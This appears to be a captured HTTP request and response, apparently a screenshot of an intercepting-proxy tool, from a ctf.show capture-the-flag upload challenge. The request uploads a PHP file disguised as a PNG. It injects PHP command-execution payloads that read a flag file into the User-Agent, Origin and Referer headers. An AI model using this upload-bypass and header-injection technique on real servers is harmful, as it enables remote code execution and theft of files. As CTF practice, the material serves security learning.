 Request
Pretty Raw Hex Links \n
1 POST /upload.php HTTP/1.1
2 Host: 6a0b4c45-64ff-419e-974e-b21de422abb9.challenge.ctf.show
3 User-Agent: Mozilla<?=`tac ../flagaa.php`?>/5.0(Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------356453097439592463852692374762
9 Content-Length: 217
10 Origin: http://6a0b4c45-64ff-419e-<?=`tac
../flagaa.php`?>974e-b21de422abb9.challenge.ctf.show
11 Connection: close
12 Referer: http://6a0b4c45-64ff-41<?=`tac
../flagaa.php`?>9e-974e-b21de422abb9.challenge.ctf.show/
13
14 -----------------------------356453097439592463852692374762
15 Content-Disposition: form-data; name="file"; filename="2.php"
16 Content-Type: image/png
17
18 1
19 -----------------------------356453097439592463852692374762--
20
Response
Pretty Raw Hex Render Links
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 14 Nov 2023 13:20:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 24
8
9 {"code":0,"msg":"2.php"}